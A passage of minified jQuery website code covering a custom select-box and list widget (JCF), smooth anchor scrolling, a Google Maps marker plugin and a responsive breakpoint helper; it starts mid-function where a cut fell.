t=this;this.delayedRefresh=function(){setTimeout(function(){t.refresh(),t.list&&t.list.refresh()},1)},this.options.wrapNative?this.realElement.on({focus:this.onFocus,change:this.onChange,click:this.onChange,keydown:this.onChange}):(this.realElement.on({focus:this.onFocus,change:this.onChange,keydown:this.onKeyDown}),this.fakeElement.on({"jcf-pointerdown":this.onSelectAreaPress}))},onKeyDown:function(t){13===t.which?this.toggleDropdown():this.delayedRefresh()},onChange:function(){this.refresh()},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.toggleListMode(!0),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.toggleListMode(!1),this.focusedFlag=!1)},onResize:function(){this.dropActive&&this.hideDropdown()},onSelectDropPress:function(){this.pressedFlag=!0},onSelectDropRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelectAreaPress:function(e){!this.options.fakeDropInBody&&t(e.target).closest(this.dropdown).length||e.button>1||this.realElement.is(":disabled")||(this.toggleDropdown(),this.focusedFlag||("mouse"===e.pointerType?this.realElement.focus():this.onFocus(e)),this.pressedFlag=!0,this.fakeElement.addClass(this.options.pressedClass),this.doc.on("jcf-pointerup",this.onSelectAreaRelease))},onSelectAreaRelease:function(t){this.focusedFlag&&"mouse"===t.pointerType&&this.realElement.focus(),this.pressedFlag=!1,this.fakeElement.removeClass(this.options.pressedClass),this.doc.off("jcf-pointerup",this.onSelectAreaRelease)},onOutsideClick:function(e){var i=t(e.target);i.closest(this.fakeElement).length||i.closest(this.dropdown).length||this.hideDropdown()},onSelect:function(){this.hideDropdown(),this.refresh(),this.fireNativeEvent(this.realElement,"change")},toggleListMode:function(t){this.options.wrapNative||(t?this.realElement.attr({size:4,"jcf-size":""}):this.options.wrapNative||this.realElement.removeAttr("size jcf-size"))},createDropdown:function(){this.dropdown&&(this.list.destroy(),this.dropdown.remove()),this.dropdown=t(this.options.fakeDropStructure).appendTo(this.fakeDropTarget),this.dropdown.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),a(this.dropdown),this.options.fakeDropInBody&&this.dropdown.css({position:"absolute",top:-9999}),this.list=new n({useHoverClass:!0,handleResize:!1,alwaysPreventMouseWheel:!0,maxVisibleItems:this.options.maxVisibleItems,useCustomScroll:this.options.useCustomScroll,holder:this.dropdown.find(this.options.dropContentSelector),element:this.realElement}),t(this.list).on({select:this.onSelect,press:this.onSelectDropPress,release:this.onSelectDropRelease})},repositionDropdown:function(){var t,e,i,s=this.fakeElement.offset(),n=this.fakeElement.outerWidth(),o=this.fakeElement.outerHeight(),a=this.dropdown.outerHeight(),r=this.win.scrollTop(),l=this.win.height(),h=!1;s.top+o+a>r+l&&s.top-a>r&&(h=!0),this.options.fakeDropInBody&&(i="static"!==this.fakeDropTarget.css("position")?this.fakeDropTarget.offset().top:0,this.options.flipDropToFit&&h?(e=s.left,t=s.top-a-i):(e=s.left,t=s.top+o-i),this.dropdown.css({width:n,left:e,top:t})),this.dropdown.add(this.fakeElement).toggleClass(this.options.flipDropClass,this.options.flipDropToFit&&h)},showDropdown:function(){this.dropdown||this.createDropdown(),this.dropActive=!0,this.dropdown.appendTo(this.fakeDropTarget),this.fakeElement.addClass(this.options.dropActiveClass),this.refreshSelectedText(),this.repositionDropdown(),this.list.setScrollTop(this.savedScrollTop),this.list.refresh(),this.win.on("resize",this.onResize),this.doc.on("jcf-pointerdown",this.onOutsideClick)},hideDropdown:function(){this.dropdown&&(this.savedScrollTop=this.list.getScrollTop(),this.fakeElement.removeClass(this.options.dropActiveClass+" "+this.options.flipDropClass),this.dropdown.removeClass(this.options.flipDropClass).detach(),this.doc.off("jcf-pointerdown",this.onOutsideClick),this.win.off("resize",this.onResize),this.dropActive=!1)},toggleDropdown:function(){this.dropActive?this.hideDropdown():this.showDropdown()},refreshSelectedText:function(){var e,i=this.realElement.prop("selectedIndex"),s=this.realElement.prop("options")[i],n=s.getAttribute("data-image");this.currentSelectedText===s.innerHTML&&this.currentSelectedImage===n||(e=o(s.className,this.options.optionClassPrefix),this.selectText.attr("class",e).html(s.innerHTML),n?(this.selectImage||(this.selectImage=t("<img>").prependTo(this.selectTextContainer).hide()),this.selectImage.attr("src",n).show()):this.selectImage&&this.selectImage.hide(),this.currentSelectedText=s.innerHTML,this.currentSelectedImage=n)},refresh:function(){"none"===this.realElement.prop("style").display?this.fakeElement.hide():this.fakeElement.show(),this.refreshSelectedText(),this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled"))},destroy:function(){this.options.wrapNative?this.realElement.insertBefore(this.fakeElement).css({position:"",height:"",width:""}).removeClass(this.options.resetAppearanceClass):(this.realElement.removeClass(this.options.hiddenClass),this.realElement.is("[jcf-size]")&&this.realElement.removeAttr("size jcf-size")),this.fakeElement.remove(),this.doc.off("jcf-pointerup",this.onSelectAreaRelease),this.realElement.off({focus:this.onFocus})}}),t.extend(s.prototype,{init:function(t){this.bindHandlers(),this.initStructure(),this.attachEvents()},initStructure:function(){this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeStructure).insertAfter(this.realElement),this.listHolder=this.fakeElement.find(this.options.listHolder),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.realElement.addClass(this.options.hiddenClass),this.list=new n({useCustomScroll:this.options.useCustomScroll,holder:this.listHolder,selectOnClick:!1,element:this.realElement})},attachEvents:function(){var e=this;this.delayedRefresh=function(){clearTimeout(e.refreshTimer),e.refreshTimer=setTimeout(function(){e.refresh()},1)},this.realElement.on({focus:this.onFocus,click:this.delayedRefresh,keydown:this.delayedRefresh}),t(this.list).on({select:this.onSelect,press:this.onFakeOptionsPress,release:this.onFakeOptionsRelease})},onFakeOptionsPress:function(t,e){this.pressedFlag=!0,"mouse"===e.pointerType&&this.realElement.focus()},onFakeOptionsRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelect:function(){this.fireNativeEvent(this.realElement,"change"),this.fireNativeEvent(this.realElement,"click")},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.focusedFlag=!1)},refresh:function(){this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled")),this.list.refresh()},destroy:function(){this.list.destroy(),this.realElement.insertBefore(this.fakeElement).removeClass(this.options.hiddenClass),this.fakeElement.remove()}}),t.extend(n.prototype,{init:function(){this.initStructure(),this.refreshSelectedClass(),this.attachEvents()},initStructure:function(){this.element=t(this.options.element),this.indexSelector="["+this.options.indexAttribute+"]",this.container=t(this.options.containerStructure).appendTo(this.options.holder),this.listHolder=this.container.find(this.options.containerSelector),this.lastClickedIndex=this.element.prop("selectedIndex"),this.rebuildList()},attachEvents:function(){this.bindHandlers(),this.listHolder.on("jcf-pointerdown",this.indexSelector,this.onItemPress),this.listHolder.on("jcf-pointerdown",this.onPress),this.options.useHoverClass&&this.listHolder.on("jcf-pointerover",this.indexSelector,this.onHoverItem)},onPress:function(e){t(this).trigger("press",e),this.listHolder.on("jcf-pointerup",this.onRelease)},onRelease:function(e){t(this).trigger("release",e),this.listHolder.off("jcf-pointerup",this.onRelease)},onHoverItem:function(t){var e=parseFloat(t.currentTarget.getAttribute(this.options.indexAttribute));this.fakeOptions.removeClass(this.options.hoverClass).eq(e).addClass(this.options.hoverClass)},onItemPress:function(t){"touch"===t.pointerType||this.options.selectOnClick?(this.tmpListOffsetTop=this.list.offset().top,this.listHolder.on("jcf-pointerup",this.indexSelector,this.onItemRelease)):this.onSelectItem(t)},onItemRelease:function(t){this.listHolder.off("jcf-pointerup",this.indexSelector,this.onItemRelease),this.tmpListOffsetTop===this.list.offset().top&&this.listHolder.on("click",this.indexSelector,this.onSelectItem),delete this.tmpListOffsetTop},onSelectItem:function(e){var i,s=parseFloat(e.currentTarget.getAttribute(this.options.indexAttribute));this.listHolder.off("click",this.indexSelector,this.onSelectItem),e.button>1||this.realOptions[s].disabled||(this.element.prop("multiple")?e.metaKey||e.ctrlKey||"touch"===e.pointerType?this.realOptions[s].selected=!this.realOptions[s].selected:e.shiftKey?(i=[this.lastClickedIndex,s].sort(function(t,e){return t-e}),this.realOptions.each(function(t,e){e.selected=t>=i[0]&&t<=i[1]})):this.element.prop("selectedIndex",s):this.element.prop("selectedIndex",s),e.shiftKey||(this.lastClickedIndex=s),this.refreshSelectedClass(),"mouse"===e.pointerType&&this.scrollToActiveOption(),t(this).trigger("select"))},rebuildList:function(){var e=this,i=this.element[0];this.storedSelectHTML=i.innerHTML,this.optionIndex=0,this.list=t(this.createOptionsList(i)),this.listHolder.empty().append(this.list),this.realOptions=this.element.find("option"),this.fakeOptions=this.list.find(this.indexSelector),this.fakeListItems=this.list.find("."+this.options.captionClass+","+this.indexSelector),delete this.optionIndex;var s=this.options.maxVisibleItems,n=this.element.prop("size");n>1&&(s=n);var o=this.fakeOptions.length>s;return this.container.toggleClass(this.options.scrollClass,o),o&&(this.listHolder.css({maxHeight:this.getOverflowHeight(s),overflow:"auto"}),this.options.useCustomScroll&&jcf.modules.Scrollable)?void jcf.replace(this.listHolder,"Scrollable",{handleResize:this.options.handleResize,alwaysPreventMouseWheel:this.options.alwaysPreventMouseWheel}):void(this.options.alwaysPreventMouseWheel&&(this.preventWheelHandler=function(t){var i=e.listHolder.scrollTop(),s=e.listHolder.prop("scrollHeight")-e.listHolder.innerHeight();e.listHolder.prop("scrollWidth"),e.listHolder.innerWidth(),(i<=0&&t.deltaY<0||i>=s&&t.deltaY>0)&&t.preventDefault()},this.listHolder.on("jcf-mousewheel",this.preventWheelHandler)))},refreshSelectedClass:function(){var t,e=this,i=this.element.prop("multiple"),s=this.element.prop("selectedIndex");i?this.realOptions.each(function(t,i){e.fakeOptions.eq(t).toggleClass(e.options.selectedClass,!!i.selected)}):(this.fakeOptions.removeClass(this.options.selectedClass+" "+this.options.hoverClass),t=this.fakeOptions.eq(s).addClass(this.options.selectedClass),this.options.useHoverClass&&t.addClass(this.options.hoverClass))},scrollToActiveOption:function(){var t=this.getActiveOptionOffset();this.listHolder.prop("scrollTop",t)},getSelectedIndexRange:function(){var t=-1,e=-1;return this.realOptions.each(function(i,s){s.selected&&(t<0&&(t=i),e=i)}),[t,e]},getChangedSelectedIndex:function(){var t,e=this.element.prop("selectedIndex");return this.element.prop("multiple")?(this.previousRange||(this.previousRange=[e,e]),this.currentRange=this.getSelectedIndexRange(),t=this.currentRange[this.currentRange[0]!==this.previousRange[0]?0:1],this.previousRange=this.currentRange,t):e},getActiveOptionOffset:function(){var t=this.listHolder.height(),e=this.listHolder.prop("scrollTop"),i=this.getChangedSelectedIndex(),s=this.fakeOptions.eq(i),n=s.offset().top-this.list.offset().top,o=s.innerHeight();return n+o>=e+t?n-t+o:n<e?n:void 0},getOverflowHeight:function(t){var e=this.fakeListItems.eq(t-1),i=this.list.offset().top;return e.offset().top+e.innerHeight()-i},getScrollTop:function(){return this.listHolder.scrollTop()},setScrollTop:function(t){this.listHolder.scrollTop(t)},createOption:function(t){var e=document.createElement("span");e.className=this.options.optionClass,e.innerHTML=t.innerHTML,e.setAttribute(this.options.indexAttribute,this.optionIndex++);var i,s=t.getAttribute("data-image");return s&&((i=document.createElement("img")).src=s,e.insertBefore(i,e.childNodes[0])),t.disabled&&(e.className+=" "+this.options.disabledClass),t.className&&(e.className+=" "+o(t.className,this.options.cloneClassPrefix)),e},createOptGroup:function(t){var e,i,s=document.createElement("span"),n=t.getAttribute("label");return(e=document.createElement("span")).className=this.options.captionClass,e.innerHTML=n,s.appendChild(e),t.children.length&&(i=this.createOptionsList(t),s.appendChild(i)),s.className=this.options.groupClass,s},createOptionContainer:function(){return document.createElement("li")},createOptionsList:function(e){var i=this,s=document.createElement("ul");return t.each(e.children,function(t,e){var n,o=i.createOptionContainer(e);switch(e.tagName.toLowerCase()){case"option":n=i.createOption(e);break;case"optgroup":n=i.createOptGroup(e)}s.appendChild(o).appendChild(n)}),s},refresh:function(){this.storedSelectHTML!==this.element.prop("innerHTML")&&this.rebuildList();var t=jcf.getInstance(this.listHolder);t&&t.refresh(),this.scrollToActiveOption(),this.refreshSelectedClass()},destroy:function(){this.listHolder.off("jcf-mousewheel",this.preventWheelHandler),this.listHolder.off("jcf-pointerdown",this.indexSelector,this.onSelectItem),this.listHolder.off("jcf-pointerover",this.indexSelector,this.onHoverItem),this.listHolder.off("jcf-pointerdown",this.onPress)}});var o=function(t,e){return t?t.replace(/[\s]*([\S]+)+[\s]*/gi,e+"$1 "):""},a=function(){function t(t){t.preventDefault()}var e=jcf.getOptions().unselectableClass;return function(i){i.addClass(e).on("selectstart",t)}}()}(jQuery,this),function(t,e){function i(e,i,s){var r;document.body&&(i="number"==typeof i?{duration:i}:i||{},n=n||t("html, body"),r=i.container||n,"number"==typeof e&&(e={top:e}),o&&a&&o.off(l,a),i.wheelBehavior&&"none"!==i.wheelBehavior&&(a=function(t){"stop"===i.wheelBehavior?(r.off(l,a),r.stop()):"ignore"===i.wheelBehavior&&t.preventDefault()},o=r.on(l,a)),r.stop().animate({scrollLeft:e.left,scrollTop:e.top},i.duration,function(){a&&r.off(l,a),t.isFunction(s)&&s()}))}function s(e){this.options=t.extend({anchorLinks:'a[href^="#"]',container:null,extraOffset:null,activeClasses:null,easing:"swing",animMode:"duration",animDuration:800,animSpeed:1500,anchorActiveClass:"active",sectionActiveClass:"section-active",wheelBehavior:"stop",useNativeAnchorScrolling:!1},e),this.init()}var n,o,a,r=t(window),l="onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll";s.prototype={init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.container=t(this.options.container?this.options.container:"html,body"),this.scrollContainer=this.options.container?this.container:r,this.anchorLinks=t(this.options.anchorLinks)},getAnchorTarget:function(e){var i=t(e).attr("href");return t(i.length>1?i:"html")},getTargetOffset:function(t){if(t.length){var e=t.offset().top;return this.options.container&&(e-=this.container.offset().top-this.container.prop("scrollTop")),"number"==typeof this.options.extraOffset?e-=this.options.extraOffset:"function"==typeof this.options.extraOffset&&(e-=this.options.extraOffset(t)),{top:e}}return{top:0}},attachEvents:function(){var e=this;this.options.activeClasses&&(this.anchorData=[],this.anchorLinks.each(function(){var i,s=jQuery(this),n=e.getAnchorTarget(s);t.each(e.anchorData,function(t,e){e.block[0]===n[0]&&(i=e)}),i?i.link=i.link.add(s):e.anchorData.push({link:s,block:n})}),this.resizeHandler=function(){e.recalculateOffsets()},this.scrollHandler=function(){e.refreshActiveClass()},this.recalculateOffsets(),this.scrollContainer.on("scroll",this.scrollHandler),r.on("resize",this.resizeHandler)),this.clickHandler=function(t){e.onClick(t)},this.options.useNativeAnchorScrolling||this.anchorLinks.on("click",this.clickHandler)},recalculateOffsets:function(){var e=this;t.each(this.anchorData,function(t,i){i.offset=e.getTargetOffset(i.block),i.height=i.block.outerHeight()}),this.refreshActiveClass()},refreshActiveClass:function(){function e(t,e,s){t.toggleClass(i.options.anchorActiveClass,s),e.toggleClass(i.options.sectionActiveClass,s)}var i=this,s=!1,n=this.container.prop("scrollHeight"),o=this.scrollContainer.height(),a=this.options.container?this.container.prop("scrollTop"):r.scrollTop();return this.options.customScrollHandler?void this.options.customScrollHandler.call(this,a,this.anchorData):(this.anchorData.sort(function(t,e){return t.offset.top-e.offset.top}),void t.each(this.anchorData,function(t){var r=i.anchorData.length-t-1,l=i.anchorData[r],h="parent"===i.options.activeClasses?l.link.parent():l.link;a>=n-o?r===i.anchorData.length-1?e(h,l.block,!0):e(h,l.block,!1):!s&&(a>=l.offset.top-1||0===r)?(s=!0,e(h,l.block,!0)):e(h,l.block,!1)}))},calculateScrollDuration:function(t){return"speed"===this.options.animMode?Math.abs(this.scrollContainer.scrollTop()-t.top)/this.options.animSpeed*1e3:this.options.animDuration},onClick:function(t){var e=this.getAnchorTarget(t.currentTarget),s=this.getTargetOffset(e);t.preventDefault(),i(s,{container:this.container,wheelBehavior:this.options.wheelBehavior,duration:this.calculateScrollDuration(s)})},destroy:function(){this.options.activeClasses&&(r.off("resize",this.resizeHandler),this.scrollContainer.off("scroll",this.scrollHandler)),this.anchorLinks.off("click",this.clickHandler)}},t.extend(s,{scrollTo:function(t,e,s){i(t,e,s)}}),e.SmoothScroll=s}(jQuery,this),function(t){function e(e){this.options=t.extend({mapTypeId:google.maps.MapTypeId.ROADMAP},e),this.init()}e.prototype={init:function(){this.findStructure(),this.getInfoWindowContent(),this.createMap(),this.createMarker(),this.createInfoWindow()},findStructure:function(){this.container=t(this.options.container),this.lat=parseFloat(this.container.attr("data-lat")),this.lng=parseFloat(this.container.attr("data-lng")),this.coords=new google.maps.LatLng(this.lat,this.lng),this.zoom=parseInt(this.container.attr("data-zoom")),this.infoWindowContent=this.options.mapInfoContent,this.mapOptions={mapTypeId:this.options.mapTypeId,panControl:this.options.panControl,zoomControl:this.options.zoomControl,streetViewControl:this.options.streetViewControl,mapTypeControl:this.options.mapTypeControl,center:this.coords,scrollwheel:this.options.scrollwheel,zoom:this.zoom}},getInfoWindowContent:function(){this.infoWindowContent=this.options.mapInfoContent},createMap:function(){this.map=new google.maps.Map(this.container.get(0),this.mapOptions)},createMarker:function(){this.marker=new google.maps.Marker({icon:this.options.marker,position:this.coords}),this.marker.setMap(this.map)},createInfoWindow:function(){var t=this;this.infoWindow=new google.maps.InfoWindow({content:this.infoWindowContent.get(0)}),this.marker.addListener("click",function(){t.infoWindow.open(t.map,t.marker)})}},t.fn.googleMapAPI=function(i){return this.each(function(){t(this).data("GoogleMapAPI",new e(t.extend(i,{container:this})))})}}(jQuery),ResponsiveHelper=function(t){function e(){var e=r.width();e!==o&&(o=e,t.each(a,function(e,s){t.each(s.data,function(t,e){e.currentActive&&!i(e.range[0],e.range[1])&&(e.currentActive=!1,"function"==typeof e.disableCallback&&e.disableCallback())}),t.each(s.data,function(t,e){!e.currentActive&&i(e.range[0],e.range[1])&&(e.currentActive=!0,"function"==typeof e.enableCallback&&e.enableCallback())})}))}function i(t,e){var i="";return t>0&&(i+="(min-width: "+t+"px)"),e<1/0&&(i+=(i?" and ":"")+"(max-width: "+e+"px)"),s(i,t,e)}function s(t,e,i){return window.matchMedia&&l?matchMedia(t).matches:window.styleMedia?styleMedia.matchMedium(t):window.media?media.matchMedium(t):o>=e&&o<=i}function n(t){var e=t.split("..");return[parseInt(e[0],10)||-1/0,parseInt(e[1],10)||1/0].sort(function(t,e){return t-e})}var o,a=[],r=t(window),l=!1;return window.matchMedia&&(window.Window&&window.matchMedia===Window.prototype.matchMedia?l=!0:window.matchMedia.toString().indexOf("native")>-1&&(l=!0)),r.bind("load resize orientationchange",e),{addRange:function(i){var s={data:{}};t.each(i,function(t,e){s.data[t]={range:n(t),enableCallback:e.on,disableCallback:e.off}}),a.push(s),o=null,e()}}}(jQuery)